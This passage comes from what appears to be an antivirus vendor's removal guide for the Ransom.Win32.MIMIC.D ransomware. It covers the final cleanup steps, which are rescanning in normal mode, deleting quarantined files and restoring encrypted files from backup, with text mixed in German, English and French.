- %AppDataLocal%\{Generated GUID}
- %System Root%\temp
Step 10
Führen Sie den Neustart im normalen Modus durch, und durchsuchen Sie Ihren Computer mit Ihrem Trend Micro Produkt nach Dateien, die als Ransom.Win32.MIMIC.D entdeckt werden. Falls die entdeckten Dateien bereits von Ihrem Trend Micro Produkt gesäubert, gelöscht oder in Quarantäne verschoben wurden, sind keine weiteren Schritte erforderlich. Dateien in Quarantäne können einfach gelöscht werden. Auf dieser Knowledge-Base-Seite finden Sie weitere Informationen.
Step 11
Restore encrypted files from backup.
Participez à notre enquête!

